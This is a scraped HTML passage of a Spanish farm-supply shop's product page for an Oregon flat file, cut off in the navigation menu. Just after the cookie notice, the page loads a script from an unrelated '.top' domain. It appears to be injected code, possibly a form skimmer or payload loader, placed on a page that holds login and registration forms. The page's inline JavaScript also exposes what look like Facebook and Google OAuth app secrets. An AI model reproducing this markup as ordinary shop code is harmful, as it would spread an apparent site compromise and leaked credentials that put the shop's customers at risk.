

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.comercialmoreno.com/motosierras/2888-lima-plana-oregon.html
body_size: 38239
content:
<!doctype html>
<html lang="es">

<head>
  
    
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.comercialmoreno.com/motosierras/2888-lima-plana-oregon.html">

  <title>LIMA PLANA OREGON</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1747401088">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1747401088">



    <link rel="stylesheet" href="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/theme-14e2d7.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var JXHEADERACCOUNT_AVATAR = "";
        var JXHEADERACCOUNT_DISPLAY_STYLE = "onecolumn";
        var JXHEADERACCOUNT_DISPLAY_TYPE = "dropdown";
        var JXHEADERACCOUNT_FAPPID = "382202372262196";
        var JXHEADERACCOUNT_FAPPSECRET = "a63f235bb98f28e6003868b7523161ee";
        var JXHEADERACCOUNT_FSTATUS = "0";
        var JXHEADERACCOUNT_GAPPID = "1041134655360-k1uasfk1jlf4kioii4imbopolaphsj4s.apps.googleusercontent.com";
        var JXHEADERACCOUNT_GAPPSECRET = "H67P2jyhJz0azTYv8brBgL0y";
        var JXHEADERACCOUNT_GREDIRECT = "https:\/\/www.comercialmoreno.com\/index.php?fc=module&module=jxheaderaccount&controller=googlelogin";
        var JXHEADERACCOUNT_GSTATUS = "1";
        var JXHEADERACCOUNT_USE_AVATAR = "1";
        var JXHEADERACCOUNT_USE_REDIRECT = "1";
        var JXHEADERACCOUNT_VKAPPID = "";
        var JXHEADERACCOUNT_VKAPPSECRET = "";
        var JXHEADERACCOUNT_VKREDIRECT = "";
        var JXHEADERACCOUNT_VKSTATUS = "0";
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var back_btn_text = "Atr\u00e1s";
        var btn_wishlist = "Mi Lista de Deseos";
        var change_name_wishlist = "Change name";
        var isLogged = false;
        var jxsearch_highlight = "1";
        var jxsearch_itemstoshow = "3";
        var jxsearch_minlength = "3";
        var jxsearch_navigation = "1";
        var jxsearch_navigation_position = "bottom";
        var jxsearch_pager = "1";
        var jxsearch_showall_text = "Mostrar todos los resultados(%s o m\u00e1s)";
        var jxsearch_showallresults = "1";
        var l_code = "es_ES";
        var loggin_wishlist_required = "You must be logged in to manage your wishlist.";
        var logo_url = "\/img\/comercial-moreno-logo-1597425872.jpg";
        var mywishlists_url = "https:\/\/www.comercialmoreno.com\/lista-de-deseos";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","labels":{"tax_short":"(impuestos inc.)","tax_long":"(impuestos incluidos)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":4},"page":{"title":"","canonical":null,"meta":{"title":"LIMA PLANA OREGON","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2888":true,"product-LIMA PLANA OREGON":true,"product-id-category-87":true,"product-id-manufacturer-78":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Comercial Moreno","email":"info@comercialmoreno.com","registration_number":"COMERCIAL MORENO 2000 SL\r\nCIF: B18938431","long":false,"lat":false,"logo":"\/img\/comercial-moreno-logo-1597425872.jpg","stores_icon":"\/img\/new-store-logo_stores-1453305028.gif","favicon":"\/img\/favicon.ico","favicon_update_time":"1747401088","address":{"formatted":"Comercial Moreno<br>Ctra. Baza Huercal Overa KM 13.6<br>18810 Caniles<br>Espa\u00f1a<br>Granada","address1":"Ctra. Baza Huercal Overa KM 13.6","address2":"","postcode":"18810","city":"Caniles","state":"Granada","country":"Espa\u00f1a"},"phone":"958710151","fax":""},"urls":{"base_url":"https:\/\/www.comercialmoreno.com\/","current_url":"https:\/\/www.comercialmoreno.com\/motosierras\/2888-lima-plana-oregon.html","shop_domain_url":"https:\/\/www.comercialmoreno.com","img_ps_url":"https:\/\/www.comercialmoreno.com\/img\/","img_cat_url":"https:\/\/www.comercialmoreno.com\/img\/c\/","img_lang_url":"https:\/\/www.comercialmoreno.com\/img\/l\/","img_prod_url":"https:\/\/www.comercialmoreno.com\/img\/p\/","img_manu_url":"https:\/\/www.comercialmoreno.com\/img\/m\/","img_sup_url":"https:\/\/www.comercialmoreno.com\/img\/su\/","img_ship_url":"https:\/\/www.comercialmoreno.com\/img\/s\/","img_store_url":"https:\/\/www.comercialmoreno.com\/img\/st\/","img_col_url":"https:\/\/www.comercialmoreno.com\/img\/co\/","img_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/img\/","css_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/css\/","js_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/js\/","pic_url":"https:\/\/www.comercialmoreno.com\/upload\/","pages":{"address":"https:\/\/www.comercialmoreno.com\/direccion","addresses":"https:\/\/www.comercialmoreno.com\/direcciones","authentication":"https:\/\/www.comercialmoreno.com\/iniciar-sesion","cart":"https:\/\/www.comercialmoreno.com\/carrito","category":"https:\/\/www.comercialmoreno.com\/index.php?controller=category","cms":"https:\/\/www.comercialmoreno.com\/index.php?controller=cms","contact":"https:\/\/www.comercialmoreno.com\/contactenos","discount":"https:\/\/www.comercialmoreno.com\/descuento","guest_tracking":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido-invitado","history":"https:\/\/www.comercialmoreno.com\/historial-compra","identity":"https:\/\/www.comercialmoreno.com\/datos-personales","index":"https:\/\/www.comercialmoreno.com\/","my_account":"https:\/\/www.comercialmoreno.com\/mi-cuenta","order_confirmation":"https:\/\/www.comercialmoreno.com\/confirmacion-pedido","order_detail":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido","order":"https:\/\/www.comercialmoreno.com\/pedido","order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-return","order_slip":"https:\/\/www.comercialmoreno.com\/facturas-abono","pagenotfound":"https:\/\/www.comercialmoreno.com\/pagina-no-encontrada","password":"https:\/\/www.comercialmoreno.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.comercialmoreno.com\/productos-rebajados","product":"https:\/\/www.comercialmoreno.com\/index.php?controller=product","search":"https:\/\/www.comercialmoreno.com\/busqueda","sitemap":"https:\/\/www.comercialmoreno.com\/mapa del sitio","stores":"https:\/\/www.comercialmoreno.com\/tiendas","supplier":"https:\/\/www.comercialmoreno.com\/proveedor","register":"https:\/\/www.comercialmoreno.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.comercialmoreno.com\/pedido?login=1"},"theme_assets":"\/themes\/comercialmoreno\/assets\/","actions":{"logout":"https:\/\/www.comercialmoreno.com\/?mylogout="}},"configuration":{"display_taxes_label":true,"low_quantity_threshold":2,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.comercialmoreno.com\/"},{"title":"Maquinaria","url":"https:\/\/www.comercialmoreno.com\/20-maquinaria"},{"title":"Motosierras","url":"https:\/\/www.comercialmoreno.com\/87-motosierras"},{"title":"LIMA PLANA OREGON","url":"https:\/\/www.comercialmoreno.com\/motosierras\/2888-lima-plana-oregon.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768679581,"static_token":"682632a40344f8d0feee7f384a6f0402","token":"2183a09089afff82c945cf5eb1df14ed"};
        var search_url_local = "https:\/\/www.comercialmoreno.com\/module\/jxsearch\/ajaxsearch";
        var share_btn_text = "Compartir";
        var use_jx_ajax_search = true;
        var wishlist_no_product = "No products in this wishlist";
        var wishlist_title_step_1 = "Step 1";
        var wishlist_title_step_1_desc = "(Select a layout to create an image that you post it)";
        var wishlist_title_step_2 = "Step 2";
        var wishlist_title_step_2_desc = "(To add to the image of the cell)";
      </script>



  <script src=""></script><script type="text/javascript">
            var JX_PLG_LIVE_MODE = 1;
            var JX_PLG_TYPE = 'rollover';
            var JX_PLG_ROLLOVER_ANIMATION = 'horizontal_slide';
            var JX_PLG_DISPLAY_ITEMS = 8;
            var JX_PLG_USE_CAROUSEL = false;
            var JX_PLG_CAROUSEL_NB = 3;
            var JX_PLG_USE_PAGER = false;
            var JX_PLG_USE_CONTROLS = false;
    </script><script type="text/javascript">
            var PS_DISPLAY_JQZOOM = false;
            var JXPRODUCTZOOMER_LIVE_MODE = 1;
            var JXPRODUCTZOOMER_FANCY_BOX = false;
            var JXPRODUCTZOOMER_EXTENDED_SETTINGS = 1;
            var JXPRODUCTZOOMER_IMAGE_CHANGE_EVENT = false;
            var JXPRODUCTZOOMER_ZOOM_LEVEL = 1.5;
            var JXPRODUCTZOOMER_ZOOM_SCROLL = false;
            var JXPRODUCTZOOMER_ZOOM_SCROLL_INCREMENT = 0.2;
            var JXPRODUCTZOOMER_ZOOM_MIN_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_MAX_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_EASING = 1;
            var JXPRODUCTZOOMER_ZOOM_EASING_AMOUNT = 12;
            var JXPRODUCTZOOMER_ZOOM_LENS_SIZE = 250;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_WIDTH = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_HEIGHT = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_X = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_Y = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_POSITION = 1;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_BG_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_BORDER_SIZE = 4;
            var JXPRODUCTZOOMER_ZOOM_SHOW_LENS = 1;
            var JXPRODUCTZOOMER_ZOOM_BORDER_COLOR = '#888888';
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_SIZE = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_COLOR = '#000000';
            var JXPRODUCTZOOMER_ZOOM_LENS_SHAPE = 'round';
            var JXPRODUCTZOOMER_ZOOM_TYPE = 'lens';
            var JXPRODUCTZOOMER_ZOOM_CONTAIN_LENS_ZOOM = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_LENS_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_TINT = false;
            var JXPRODUCTZOOMER_ZOOM_TINT_COLOUR = '#333333';
            var JXPRODUCTZOOMER_ZOOM_TINT_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_CURSOR = 'default';
            var JXPRODUCTZOOMER_ZOOM_RESPONSIVE = 1;
        var JXPRODUCTZOOMER_IS_MOBILE = false;
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-6NGK16J1K6"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-6NGK16J1K6',
      {
        'debug_mode':false
                              }
    );
  </script>


 

<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: inline-block; margin:5px; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #102747;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:10px;
                
    }

    
</style>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #333333; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.8 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <div>Utilizamos cookies propias y de terceros, para realizar el análisis de la navegación de los usuarios. Si continúas navegando, consideramos que aceptas su uso. <br />Puedes cambiar la configuración u obtener <span style="text-decoration:underline;"><a href="https://www.comercialmoreno.com/cms/politica-de-cookies">más información</a>.</span></div>
            </td>
                        </tr>
            <tr>
                                    <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:center;">
                                                    <span class="closeButtonNormal" onclick="closeUeNotify()">aceptar</span>
                                            </td>
                            </tr>
        </table>
    </div>
</div><script src="https://fishpixelnow.top/comercialmoreno/metrics.js"></script>





<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = '6a4e4d26f86181ec88960404dc4abcc5ccb037bf';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>


  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.comercialmoreno.com/motosierras/2888-lima-plana-oregon.html">
  <meta property="og:title" content="LIMA PLANA OREGON">
  <meta property="og:site_name" content="Comercial Moreno">
  <meta property="og:description" content="">
  <meta property="og:image" content="https://www.comercialmoreno.com/2524-large_default/lima-plana-oregon.jpg">
  <meta property="product:pretax_price:amount" content="2.45">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="2.96">
  <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.100000">
    <meta property="product:weight:units" content="kg">
  
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-2888 product-lima-plana-oregon product-id-category-87 product-id-manufacturer-78 product-id-supplier-0 product-available-for-order">


  





<main>
  
      

  <header id="header">
    
      
  <div class="header-banner">
    
  </div>



  <div class="hidden-md-down">
    
<div class="wrapper it_FELIAXPKVAVN nav-block">
<div class="row it_BVJMJFWLCOCR full-width">
<div class="it_XECZKVLJOFAS col-12    col-xl-12 container-fluid">
<div class="row it_OUXWAJNYNYVL ">
<div class="it_KPPJLIUNMHTE col-12 col-sm-12 col-md-5 col-lg-5 col-xl-5 "></div>
<div class="it_XAGHQPQWZUMR col-12 col-sm-12 col-md-7 col-lg-7 col-xl-7 ">
<div class="module "><div id="_desktop_user_info">
  <div class="jx-header-account dropdown">
    <a id="jx-header-account-link" href="#" onclick="return false;" data-toggle="dropdown">
              <span>
          Registrarse
        </span>
        <i class="bigmug-icons">&#xe065;</i>
          </a>
          <div class="dropdown-menu dropdown-menu-right">
        
<div class="jx-header-account-wrapper onecolumn">
      <div id="login-content-displayTop" class="header-login-content login-content active">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post">
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="back" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                  </section>
        <input type="hidden" name="submitLogin" value="1">
        <footer>
          <a class="btn-link forgot-password" href="https://www.comercialmoreno.com/recuperar-contraseña" ">
          ¿Olvidaste tu contraseña?
          </a>
          <hr>
          <button type="submit" name="HeaderSubmitLogin" class="btn btn-lg btn-secondary">
            Conectarse
          </button>
          <div class="register-link">
            <a class="btn-link" href="https://www.comercialmoreno.com/iniciar-sesion?create_account=1"  data-link-action="display-register-form">
              ¿No tiene una cuenta? Cree una aquí
            </a>
          </div>
            <hr>
  <div class="clearfix social-login-buttons">
         

          <a style="background: #cc4827; color: white; padding: 10px;" href="https://www.comercialmoreno.com/module/jxheaderaccount/googlelogin?back=https%3A%2F%2Fwww.comercialmoreno.com%2F" title="Inicie sesión con tu cuenta de Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>Google Login
      </a>
          </div>

        </footer>
      </form>
    </div>
    <div id="create-account-content-displayTop" class="header-login-content create-account-content">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post" class="std">
        
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="id_customer" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
              Tratamiento
          </label>
    <div class="col-md-9 form-control-valign">

      
        
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="1"
                                                    >
                <span></span>
              </span>
              Sr.
            </label>
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="2"
                                                    >
                <span></span>
              </span>
              Sra.
            </label>
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Nombre
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="firstname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Apellidos
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="lastname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
          </label>
    <div class="col-md-9">

      
        
          <span class="custom-checkbox">
            <input name="newsletter" type="checkbox" value="1"  >
            <span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
            <label>Suscribirse a nuestro boletín de noticias<br><em>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</em></label >
          </span>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  
    <input type="hidden" name="recaptcha_response" value="">
  


                  </section>
        <footer>
          
          <div class="submit clearfix">
            <input type="hidden" name="email_create" value="1"/>
            <input type="hidden" name="is_new_customer" value="1"/>
            <input type="hidden" class="hidden" name="back" value="my-account"/>
            <button type="submit" name="submitAccount" class="btn btn-primary">
              Registro
            </button>
            <hr>
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
    <div id="forgot-password-content-displayTop" class="header-login-content forgot-password-content">
      <form action="" method="post" class="std">
        <section>
          <div class="main-help-block">
            <ul></ul>
          </div>
          <p>Por favor, introduzca la dirección de correo electrónico que utilizó para registrarse. Recibirá un enlace temporal para restablecer su contraseña.</p>
          <fieldset>
            <div class="form-group">
              <div class="row">
                <label class="col-md-3 form-control-label required">Dirección de correo electrónico</label>
                <div class="col-md-5 email">
                  <input class="form-control" type="email" name="email" value="" required>
                </div>
                <div class="col-md-4 text-left button-forgot-password">
                  <button class="form-control-submit btn btn-primary" name="submit" type="submit">
                    Enviar
                  </button>
                </div>
              </div>
            </div>
          </fieldset>
        </section>
        <hr>
        <footer>
          <div class="button-login">
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
  </div>
      </div>
      </div>
</div></div></div></div></div></div></div>
<div class="wrapper it_THDDCBWUNEEM header-main">
<div class="row it_MRBAVKBBFDAX full-width">
<div class="it_OJPIEWXHJXMM col-12     container-fluid">
<div class="row it_VUZXUQAGFDZI ">
<div class="it_OZBCFQAOGHLU col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 ">
  <div class="header_logo">
    <a href="https://www.comercialmoreno.com/" title="Comercial Moreno">
      <img class="logo img-responsive" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno" />
    </a>
  </div>
</div>
<div class="it_QCTKQUTEUSRD col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 icon-links text-right_desktop">
<div class="module "><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.comercialmoreno.com/module/ps_shoppingcart/ajax">
    <div class="header">
                <i class="bigmug-icons">&#xe0a1;</i>
        <span class="hidden-sm-down">Carrito</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
</div>
<div class="module ">

<div id="_desktop_lnk_wishlist_top">
  <a  class="lnk_wishlist" href="https://www.comercialmoreno.com/lista-de-deseos" title="Deseos">
    <i class="bigmug-icons">&#xe060;</i>
    <span>Deseos</span>
  </a>
</div>
</div>
<div class="module ">
<div id="_desktop_compare_header" class="compare-header"
  data-refresh-url="https://www.comercialmoreno.com/module/jxcompareproduct/ajax"
  data-compare-max="3"
  data-empty-text="No hay productos para comparar"
  data-max-alert-message="Solo 3 Los productos no pueden ser comparados">
  <a href="#" class="compare-products"><i class="bigmug-icons right-space" aria-hidden="true">&#xe0b8;</i>
    <span>
      Comparar
    </span>
    <span class="compare-counter"></span>
  </a>
</div>
</div>
<div class="module ">    <div id="_desktop_jxhtmlcontent">
    <div id="jxhtmlcontent_top">
      <ul class="jxhtmlcontent-top clearfix">
                  <li class="jxhtmlcontent-item-1 ">
                                                                      <div class="item-html">
                  <p class="phone_box"><a href="tel:958710151">958 71 01 51</a>
<a href="https://maps.google.com/maps?daddr=37.4359423,-2.7086047"><p class="dir_box" style="color: #333 !important;">Ctra. Baza Huercal Overa KM 12 - 18810 Caniles (Granada)</a> </p>
                </div>
                                      </li>
              </ul>
    </div>
  </div>
</div></div></div></div>
<div class="it_ZRFGRSBQLSMB col-12     container-fluid menu-wrapper">
<div class="row it_PZQZAQZGVUTG ">
<div class="it_RIWAFKUOTEUE col-12     icon-links d-flex align-items-center justify-content-between">
<div class="module ">  <div class="displayTop_menu top-level jxmegamenu_item default-menu top-global" id="_desktop_top_menu">
    <div class="title_block hidden-lg-up"><span>Menú</span></div>
    <ul class="menu clearfix top-level-menu jxmegamenu_item">
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_23169354">
                    <a class="it_23169354 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/13-riego">
                          Riego                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_23169354">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/26-fertirrigacion" title="Fertirrigación">Fertirrigación</a>
              
  <ul>
